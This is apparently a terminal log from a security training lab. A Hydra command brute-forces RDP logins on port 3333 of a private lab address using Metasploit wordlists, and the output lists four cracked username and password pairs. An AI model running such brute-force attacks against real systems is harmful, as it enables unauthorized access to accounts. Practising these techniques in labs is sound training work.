 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt rdp://10.2.28.248 -s 3333
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-08 14:28:09
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to reco
ver
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10.2.28.248:3333/
[3333][rdp] host: 10.2.28.248   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.28.248   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.28.248   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.28.248   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
[STATUS] 6591.00 tries/min, 6591 tries in 00:01h, 472 to do in 00:01h, 4 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-08 14:29:18